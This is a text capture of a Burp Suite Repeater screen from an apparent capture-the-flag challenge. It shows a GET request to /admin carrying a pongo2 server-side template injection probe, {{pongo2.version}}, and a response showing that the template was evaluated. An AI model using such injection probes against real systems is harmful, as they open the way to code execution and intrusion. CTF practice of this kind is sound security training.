 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://node5.anna.nssctf.cn:28880 HTTP/1
请求
美化 Raw Hex \n
1 GET /admin?name={{pongo2.version}} HTTP/1.1
2 Host: node5.anna.nssctf.cn:28880
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.183 Safari/537.36
6 Cookie:session-name=
MTczNjUxMzUyNnxEWDhFQVFMX2dBQUJFQUVRQUFBal80QUFBUVp6ZEhKcGJ
tY01CZ0FFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1J0YVc0PXzyHNVIKpxe6F
QCi5mshALeOUJFUYhQBBKGKBSd2RdqEw==
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Fri, 10 Jan 2025 13:20:07 GMT
4 Content-Length: 12
5
6 Hello 6.0.0!
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 8
响应头 3
Inspector
Notes
完成 129字节 | 1,656 millis
Event log (1) All issues (1) 内存: 170.3MB